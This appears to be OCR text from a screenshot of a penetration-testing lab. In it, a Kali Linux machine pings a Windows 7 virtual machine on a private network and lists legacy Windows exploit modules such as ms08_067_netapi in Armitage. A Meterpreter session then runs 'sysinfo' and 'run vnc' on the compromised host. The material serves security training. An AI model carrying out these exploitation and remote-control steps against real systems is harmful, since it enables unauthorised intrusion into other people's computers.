 KaliLinux
Windows 7 Ultimate
1 2 3 4
alfonso@Angel: ~
Archivo Acciones Editar Vista Ayuda
root@...fonso × root@...fonso × root@...fonso × root@...fonso ×
┌──(alfonso㉿Angel)-[~]
└─$ ping 192.168.131.132
PING 192.168.131.132 (192.168.131.132) 56(84) bytes of data.
64 bytes from 192.168.131.132: icmp_seq=1 ttl=128 time=0.589 ms
64 bytes from 192.168.131.132: icmp_seq=2 ttl=128 time=0.682 ms
64 bytes from 192.168.131.132: icmp_seq=3 ttl=128 time=0.516 ms
64 bytes from 192.168.131.132: icmp_seq=4 ttl=128 time=0.374 ms
64 bytes from 192.168.131.132: icmp_seq=5 ttl=128 time=0.472 ms
64 bytes from 192.168.131.132: icmp_seq=6 ttl=128 time=0.463 ms
64 bytes from 192.168.131.132: icmp_seq=7 ttl=128 time=0.572 ms
64 bytes from 192.168.131.132: icmp_seq=8 ttl=128 time=0.386 ms
64 bytes from 192.168.131.132: icmp_seq=9 ttl=128 time=0.443 ms
64 bytes from 192.168.131.132: icmp_seq=10 ttl=128 time=0.415 ms
64 bytes from 192.168.131.132: icmp_seq=11 ttl=128 time=0.440 ms
^C
─── 192.168.131.132 ping statistics ───
11 packets transmitted, 11 received, 0% packet loss, time 10246ms
rtt min/avg/max/mdev = 0.374/0.486/0.682/0.090 ms
┌──(alfonso㉿Angel)-[~]
└─$
KALI
Armitage
Armitage View Hosts Attacks Workspaces Help
ms04_007_killbill
ms04_011_lsass
ms04_031_netdde
ms05_039_pnp
ms06_025_rasmans_reg
ms06_025_rras
ms06_040_netapi
ms06_066_nwapi
ms06_066_nwwks
ms06_070_wkssvc
ms07_029_msdns_zonena
ms08_067_netapi
192.168.131.132
Shell Banner:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserve
-----
Console X nmap X Meterpreter 2 X Screenshot 2 X
meterpreter > sysinfo
Computer        : WIN-T7VADK4B6E8
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 4
Meterpreter     : x64/windows
meterpreter > run vnc
meterpreter >